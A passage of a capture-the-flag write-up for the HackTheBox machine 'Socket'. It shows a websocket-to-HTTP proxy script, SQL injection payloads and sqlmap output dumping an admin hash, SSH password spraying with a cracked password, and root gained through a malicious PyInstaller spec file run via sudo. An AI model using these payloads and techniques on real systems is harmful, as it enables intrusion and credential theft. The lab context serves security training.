{ "message": { "id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads": 720 }}It might be reading this from a database, so I will try and see what happens when I start sending invalid or broken payloads.
But due to the weird implementation of the websocket server my connection closes after each message I send. This makes using wscat rather inconvenient because I need to keep restarting the client. So I decided to write a small custom Python client that is slightly more resilient to this weird behaviour.
import jsonimport sysfrom websockets.sync.client import connectfrom cmd import Cmd
ws = "ws://ws.qreader.htb:5789/version"
def get_version(version: str): message = "" try: with connect(ws) as websocket: msg = {"version": version} websocket.send(json.dumps(msg)) message = websocket.recv() except Exception as ex: print(ex, file=sys.stderr) finally: return message
class Term(Cmd): def __init__(self): super().__init__() self.prompt = "> "
def default(self, line): response = get_version(line) print(f"< {response}")
def do_exit(self, args): return True
term = Term()term.cmdloop()Saving the script as ws_cmd.py and installing the websockets library with pip install websockets I now I have a more resilient CLI client:
┌──(nickvd㉿kali)-[~/Boxes/Socket/scripts]└─$ python ws_cmd.py> 1< {"message": "Invalid version!"}> hello< {"message": "Invalid version!"}> hello'< {"message": "Invalid version!"}> hello"received 1011 (unexpected error); then sent 1011 (unexpected error)<When I send a double quote I notice that the server crashes, which could indicate that I ended up creating an invalid SQL query. To confirm I try a SQL injection payload:
> hello" or "" = "< {"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads": 720}}And I get the version back. This implies that the endpoint is vulnerable to SQLi and the query probably looks something like this.
select * from versions where version = "[version]";Using SQLMap
Because of the weird websocket implementation, I can’t use sqlmap directly as I did in Soccer. While reading online, I found this article describing how to do a blind SQLi over a websocket connection. While sqlmap nowadays natively supports websocket connections, it still has some limitations. But in this case, I can use the same idea to abstract the weird web socket implementation behind a simple GET request.
The idea is that I’ll spin up a webserver on localhost that exposes a GET endpoint with a vulnerable query parameter that will then correctly forward this request to the websocket endpoint. All I have to do then is point sqlmap to my local proxy. I modified the script slightly to use the json module instead manually wrangling JSON payloads and I cleaned up a few more related to error handling to make debugging easier. My server looked something like this
import jsonimport sysfrom http.server import SimpleHTTPRequestHandlerfrom socketserver import TCPServerfrom urllib.parse import unquote, urlparsefrom websockets.sync.client import connect
ws_server = "ws://ws.qreader.htb:5789/version"
def send_ws(payload): message = {"version": unquote(payload)} data = json.dumps(message) try: with connect(ws_server) as websocket: websocket.send(data) message = websocket.recv() except Exception as ex: print(ex, file=sys.stderr) return ""
return message if not None else ""
def middleware_server(host_port, content_type="text/plain"): class CustomHandler(SimpleHTTPRequestHandler): def do_GET(self) -> None: self.send_response(200) try: payload = urlparse(self.path).query.split("=", 1)[1] except IndexError: payload = False
if payload: content = send_ws(payload) else: content = "No parameters specified!"
self.send_header("Content-type", content_type) self.end_headers() self.wfile.write(content.encode()) return
class _TCPServer(TCPServer): allow_reuse_address = True
httpd = _TCPServer(host_port, CustomHandler) httpd.serve_forever()
print("[+] Starting MiddleWare Server")print("[+] Send payloads in http://localhost:8081/?version=*")
try: middleware_server(("0.0.0.0", 8081))except KeyboardInterrupt: passAnd now, I can start the proxy server with:
┌──(nickvd㉿kali)-[~/Boxes/Socket/scripts]└─$ python ws.py 1 ⨯[+] Starting MiddleWare Server[+] Send payloads in http://localhost:8081/?version=*import jsonAfter that, I can point sqlmap to my local endpoint and let it reveal any SQLi vulnerabilities:
┌──(nickvd㉿kali)-[~/Boxes/Socket]└─$ sqlmap -u 'http://localhost:8081?version=1' --batch --dbs --level 5 --risk 3 ___ __H__ ___ ___[.]_____ ___ ___ {1.7.7#stable}|_ -| . [.] | .'| . ||___|_ ["]_|_|_|__,| _| |_|V... |_| https://sqlmap.org
<..snip..>
[18:13:51] [INFO] GET parameter 'version' appears to be 'SQLite > 2.0 OR time-based blind (heavy query)' injectable[18:13:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'[18:13:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found[18:13:51] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test[18:13:52] [INFO] target URL appears to have 4 columns in query[18:13:52] [INFO] GET parameter 'version' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable[18:13:52] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrievalGET parameter 'version' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Nsqlmap identified the following injection point(s) with a total of 269 HTTP(s) requests:---Parameter: version (GET) Type: boolean-based blind Title: OR boolean-based blind - WHERE or HAVING clause (NOT) Payload: version=1" OR NOT 1580=1580-- YmGV
Type: time-based blind Title: SQLite > 2.0 OR time-based blind (heavy query) Payload: version=1" OR 7721=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- ZzYl
Type: UNION query Title: Generic UNION query (NULL) - 4 columns Payload: version=1" UNION ALL SELECT NULL,NULL,NULL,CHAR(113,118,112,118,113)||CHAR(107,97,84,115,108,113,76,108,90,70,65,80,77,77,88,122,88,98,76,103,115,108,76,74,97,100,76,122,84,78,119,77,121,102,74,116,89,69,111,106)||CHAR(113,112,120,118,113)-- zLii---[18:13:52] [INFO] the back-end DBMS is SQLiteback-end DBMS: SQLite[18:13:52] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')[18:13:52] [INFO] fetched data logged to text files under '/home/nickvd/.local/share/sqlmap/output/localhost'The datastore is SQLite, and the current endpoint is vulnerable to a UNION injection with 4 columns. Given it’s SQLite it doesn’t have a concept of databases, so I can immediately try to dump all tables.
┌──(nickvd㉿kali)-[~/Boxes/Socket]└─$ sqlmap -u 'http://localhost:8081?version=1' --batch --tables --level 5 --risk 3 ___ __H__ ___ ___[)]_____ ___ ___ {1.7.7#stable}|_ -| . [(] | .'| . ||___|_ [']_|_|_|__,| _| |_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
<...snip...>[18:18:22] [INFO] the back-end DBMS is SQLiteback-end DBMS: SQLite[18:18:22] [INFO] fetching tables for database: 'SQLite_masterdb'<current>[6 tables]+-----------------+| answers || info || reports || sqlite_sequence || users || versions |+-----------------+
<...snip...?I can now dump each table on its own and go slowly. Or because its a HTB challenge and the tables won’t contain much, I can immediately dump all tables at once.:
┌──(nickvd㉿kali)-[~/Boxes/Socket]└─$ sqlmap -u 'http://localhost:8081?version=1' --batch --tables --level 5 --risk 3 --dump ___ __H__ ___ ___["]_____ ___ ___ {1.7.7#stable}|_ -| . ["] | .'| . ||___|_ ["]_|_|_|__,| _| |_|V... |_| https://sqlmap.org
<...snip ...>[18:22:31] [WARNING] no clear password(s) foundDatabase: <current>Table: users[1 entry]+----+-------+----------------------------------+----------+| id | role | password | username |+----+-------+----------------------------------+----------+| 1 | admin | 0c090c365fa0559b151a43e0fea39710 | admin |+----+-------+----------------------------------+----------+
[18:22:31] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/nickvd/.local/share/sqlmap/output/localhost/dump/SQLite_masterdb/users.csv'[18:22:31] [INFO] fetching columns for table 'versions'[18:22:31] [INFO] fetching entries for table 'versions'Database: <current>Table: versions[2 entries]+----+---------+-----------+---------------+| id | version | downloads | released_date |+----+---------+-----------+---------------+| 1 | 0.0.1 | 280 | 12/07/2022 || 2 | 0.0.2 | 720 | 26/09/2022 |+----+---------+-----------+---------------+
[18:22:31] [INFO] table 'SQLite_masterdb.versions' dumped to CSV file '/home/nickvd/.local/share/sqlmap/output/localhost/dump/SQLite_masterdb/versions.csv'[18:22:31] [INFO] fetching columns for table 'sqlite_sequence'[18:22:32] [INFO] fetching entries for table 'sqlite_sequence'Database: <current>Table: sqlite_sequence[5 entries]+-----+----------+| seq | name |+-----+----------+| 2 | versions || 1 | users || 2 | info || 2 | reports || 2 | answers |+-----+----------+
[18:22:32] [INFO] table 'SQLite_masterdb.sqlite_sequence' dumped to CSV file '/home/nickvd/.local/share/sqlmap/output/localhost/dump/SQLite_masterdb/sqlite_sequence.csv'[18:22:32] [INFO] fetching columns for table 'reports'[18:22:32] [INFO] fetching entries for table 'reports'Database: <current>Table: reports[2 entries]+----+---------------------------+---------------------------------------------------------------------------------------------------------------------+---------------+---------------+| id | subject | description | reported_date | reporter_name |+----+---------------------------+---------------------------------------------------------------------------------------------------------------------+---------------+---------------+| 1 | Accept JPEG files | Is there a way to convert JPEG images with this tool? Or should I convert my JPEG to PNG and then use it? | 13/08/2022 | Jason || 2 | Converting non-ascii text | When I try to embed non-ascii text, it always gives me an error. It would be nice if you could take a look at this. | 22/09/2022 | Mike |+----+---------------------------+---------------------------------------------------------------------------------------------------------------------+---------------+---------------+
[18:22:32] [INFO] table 'SQLite_masterdb.reports' dumped to CSV file '/home/nickvd/.local/share/sqlmap/output/localhost/dump/SQLite_masterdb/reports.csv'[18:22:32] [INFO] fetching columns for table 'answers'[18:22:32] [INFO] fetching entries for table 'answers'Database: <current>Table: answers[2 entries]+----+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+---------+-------------+---------------+| id | answer | status | answered_by | answered_date |+----+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+---------+-------------+---------------+| 1 | Hello Json,\\n\\nAs if now we support PNG formart only. We will be adding JPEG/SVG file formats in our next version.\\n\\nThomas Keller | PENDING | admin | 17/08/2022 || 2 | Hello Mike,\\n\\n We have confirmed a valid problem with handling non-ascii charaters. So we suggest you to stick with ascci printable characters for now!\\n\\nThomas Keller | PENDING | admin | 25/09/2022 |+----+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+---------+-------------+---------------+
[18:22:32] [INFO] table 'SQLite_masterdb.answers' dumped to CSV file '/home/nickvd/.local/share/sqlmap/output/localhost/dump/SQLite_masterdb/answers.csv'[18:22:32] [INFO] fetching columns for table 'info'[18:22:33] [INFO] fetching entries for table 'info'Database: <current>Table: info[2 entries]+----+-------------+-------+| id | key | value |+----+-------------+-------+| 1 | downloads | 1000 || 2 | convertions | 2289 |+----+-------------+-------+
[18:22:33] [INFO] table 'SQLite_masterdb.info' dumped to CSV file '/home/nickvd/.local/share/sqlmap/output/localhost/dump/SQLite_masterdb/info.csv'[18:22:33] [INFO] fetched data logged to text files under '/home/nickvd/.local/share/sqlmap/output/localhost'There’s only one user in the users table. I put the hash through crackstation to get the password for the admin user.

Digging through the other user I find that Thomas Keller wrote a message in the anwser table with the admin user.
SSH Enum
My assumption is that Thomas Keller is the admin for the website and most likely has reused the same password for ssh. But I need a list of usernames; for this I use username-anarchy:
┌──(nickvd㉿kali)-[~/Boxes/Socket/scripts]└─$ ./username-anarchy.rb thomas kellerthomasthomaskellerthomas.kellerthomaskethomkellthomaskt.kellertkellerkthomask.thomaskellertkellerkeller.tkeller.thomastkTo quickly test these, I dump them in a file named users.txt and run them through crackmapexec:
┌──(nickvd㉿kali)-[~/Boxes/Socket/scripts]└─$ crackmapexec ssh 10.10.11.206 -u users.txt -p denjanjade122566SSH 10.10.11.206 22 10.10.11.206 [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.1SSH 10.10.11.206 22 10.10.11.206 [-] thomas:denjanjade122566 Authentication failed.SSH 10.10.11.206 22 10.10.11.206 [-] thomaskeller:denjanjade122566 Authentication failed.SSH 10.10.11.206 22 10.10.11.206 [-] thomas.keller:denjanjade122566 Authentication failed.SSH 10.10.11.206 22 10.10.11.206 [-] thomaske:denjanjade122566 Authentication failed.SSH 10.10.11.206 22 10.10.11.206 [-] thomkell:denjanjade122566 Authentication failed.SSH 10.10.11.206 22 10.10.11.206 [-] thomask:denjanjade122566 Authentication failed.SSH 10.10.11.206 22 10.10.11.206 [-] t.keller:denjanjade122566 Authentication failed.SSH 10.10.11.206 22 10.10.11.206 [+] tkeller:denjanjade122566Getting the shell
Now I can log in to the server and grab the user.txt file.
┌──(nickvd㉿kali)-[~/Boxes/Socket/scripts]└─$ ssh [email protected]The authenticity of host '10.10.11.206 (10.10.11.206)' can't be established.ED25519 key fingerprint is SHA256:LJb8mGFiqKYQw3uev+b/ScrLuI4Fw7jxHJAoaLVPJLA.This key is not known by any other names.Are you sure you want to continue connecting (yes/no/[fingerprint])? yesWarning: Permanently added '10.10.11.206' (ED25519) to the list of known hosts.[email protected]'s password:Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-67-generic x86_64)
<...snip...>
tkeller@socket:~$ cat user.txte05ce0609c8615871b81922dc507ae81Becoming root
The first thing I check is sudo -l, which shows that I can run a script as root:
tkeller@socket:~$ sudo -lMatching Defaults entries for tkeller on socket: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User tkeller may run the following commands on socket: (ALL : ALL) NOPASSWD: /usr/local/sbin/build-installer.shWith cat I can dump the contents of the script to my terminal:
#!/bin/bashif [ $# -ne 2 ] && [[ $1 != 'cleanup' ]]; then /usr/bin/echo "No enough arguments supplied" exit 1;fi
action=$1name=$2ext=$(/usr/bin/echo $2 |/usr/bin/awk -F'.' '{ print $(NF) }')
if [[ -L $name ]];then /usr/bin/echo 'Symlinks are not allowed' exit 1;fi
if [[ $action == 'build' ]]; then if [[ $ext == 'spec' ]] ; then /usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null /home/svc/.local/bin/pyinstaller $name /usr/bin/mv ./dist ./build /opt/shared else echo "Invalid file format" exit 1; fielif [[ $action == 'make' ]]; then if [[ $ext == 'py' ]] ; then /usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null /root/.local/bin/pyinstaller -F --name "qreader" $name --specpath /tmp /usr/bin/mv ./dist ./build /opt/shared else echo "Invalid file format" exit 1; fielif [[ $action == 'cleanup' ]]; then /usr/bin/rm -r ./build ./dist 2>/dev/null /usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null /usr/bin/rm /tmp/qreader* 2>/dev/nullelse /usr/bin/echo 'Invalid action' exit 1;fiReading through the script, the build action combined with a spec file gives me most control over the arguments passed to pyinstaller. From the PyInstaller docs I learn that spec files are little Python scripts that can be passed to the program, which get executed during the build process. The docs show an example spec file:
block_cipher = Nonea = Analysis(['minimal.py'], pathex=['/Developer/PItests/minimal'], binaries=None, datas=None, hiddenimports=[], hookspath=None, runtime_hooks=None, excludes=None, cipher=block_cipher)pyz = PYZ(a.pure, a.zipped_data, cipher=block_cipher)exe = EXE(pyz,... )coll = COLLECT(...)Given this is all plain Python code. I wonder if I can create a minimal spec file that executes /bin/bash:
tkeller@socket:~$ cd /tmptkeller@socket:/tmp$ echo 'import os;os.system("/bin/bash")' > my.spectkeller@socket:/tmp$ sudo /usr/local/sbin/build-installer.sh build my.spec423 INFO: PyInstaller: 5.6.2424 INFO: Python: 3.10.6425 INFO: Platform: Linux-5.15.0-67-generic-x86_64-with-glibc2.35429 INFO: UPX is not available.root@socket:/tmp# whoamirootroot@socket:/tmp#And it worked. When PyInstaller executed the spec, my malicious spec file spawned bash via the os module.
Now I can read root.txt:
root@socket:/tmp# cd /root
root@socket:~# cat root.txtc0ac7b2aed1a8fb8cdc4be85b0036c75